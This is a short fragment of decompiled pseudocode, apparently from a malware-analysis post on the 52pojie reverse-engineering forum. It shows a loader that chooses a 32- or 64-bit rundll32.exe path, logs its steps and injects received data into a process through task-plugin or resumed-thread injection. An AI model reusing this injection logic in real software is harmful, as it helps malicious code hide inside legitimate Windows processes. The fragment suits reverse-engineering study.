 {
if ( a32 )
fn_write_log("[demodll] 64->32.dll C:\\Windows\\SysWOW64\\rundll32.exe\n");
else
fn_write_log("[demodll] 64->32.exe C:\\Windows\\SysWOW64\\rundll32.exe\n");
v88 = "\\Windows\\SysWOW64\\rundll32.exe";
}
strcat_s(Destination, 0x104u, v88);
}
else
{
if ( a31 )
goto LABEL_59;
if ( a32 )
fn_write_log("[demodll] 32->32.dll C:\\Windows\\system32\\rundll32.exe\n");
else
fn_write_log("[demodll] 32->32.exe C:\\Windows\\system32\\rundll32.exe\n");
strcat_s(Destination, 0x104u, "\\Windows\\system32\\rundll32.exe");
}
v88 = 15;
v87 = 0;
LOBYTE(v83) = 0;
fn_str(&v83, &a36, 0, 0xFFFFFFFF);
if ( !fn_CoInitialize(v80, v81, &v94, v83, v84, v85, v86, v87, v88) )
{
LABEL_59:
v74 = 0;
goto LABEL_60;
}
fn_write_log("[demodll] data.size() = %d\n", v95 - v94);
if ( a32 )
{
fn_inject(v94, v95 - v94); // 以任务插件形式进行注入
对接收回来的执行dll注入
}
else
{
v88 = v67;
fn_ResumeThread_inject(v94, v95 - v94, Destination);
}
吾爱破解论坛
www.52pojie.cn